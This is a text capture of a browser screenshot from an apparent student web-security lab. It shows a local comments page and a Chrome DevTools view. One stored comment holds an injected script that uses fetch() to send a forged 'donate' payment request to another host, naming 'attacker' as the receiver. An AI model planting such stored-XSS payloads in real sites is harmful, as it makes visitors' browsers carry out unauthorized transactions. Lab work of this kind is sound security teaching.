 Práctica RA3 - Comments editor
localhost:8080/show_comments.php?id=1
Comments editor
pepito
commented: Very good speed!
marcos
commented: Age: 35, he is too old for us.
luis
commented: He has something special
Back to list Add comment
DevTools is now available in Spanish!
Always match Chrome's language Switch DevTools to Spanish Don't show again
Elements Console Sources Network Performance 1
<div> ··· </div>
<div> ··· </div>
<div>
<h4> luis</h4>
<p>
"commented: He has something special "
<script> == $0
const opciones = {
method: 'GET',
mode: 'no-cors',
};
await fetch("http://web.pagos/donate.php?amount=100&receiver=attacker",
opciones);
</script>
</p>
</div>
<div> ··· </div>
html body main.player div p script
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
* { style.css
margin: 0;
Console AI assistance What's new
Highlights from the Chrome 132 update